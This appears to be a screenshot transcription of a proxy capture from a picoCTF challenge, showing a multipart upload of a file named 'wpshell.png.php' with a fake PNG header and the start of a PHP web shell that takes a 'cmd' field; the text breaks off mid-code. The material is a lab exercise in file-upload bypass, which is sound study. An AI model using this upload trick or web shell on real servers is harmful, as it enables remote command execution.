 Direction
14:42:41 28 Sep 2025 HTTP → Request POST http://atlas.picoctf.net:60945/
14:42:48 28 Sep 2025 HTTP → Request GET https://play.picoctf.org/api/notifica
Request
Pretty Raw Hex
15 ------geckoformboundary7ed11d7596ed200292395608d7fa5013
16 Content-Disposition: form-data; name="file"; filename="wpshell.png.php"
17 Content-Type: application/php
18
19 PNGp
20
21 <!DOCTYPE html>
22 <html lang="en">
23 <head>
24 <meta charset="UTF-8">
25 <meta name="viewport" content="width=device-width, initial-scale=1.0">
26 <title>CTF webshell</title>
27 </head>
28 <body>
29 <form action="" method="POST">
30 <input type="text" name="cmd">
31 <p></p>
32 <button type="submit" name="exec">Execute</button>
33 </form>
34 <p>
35 <?php
36 if (isset($_POST['exec'])) {
37 $input = $_POST['cmd'];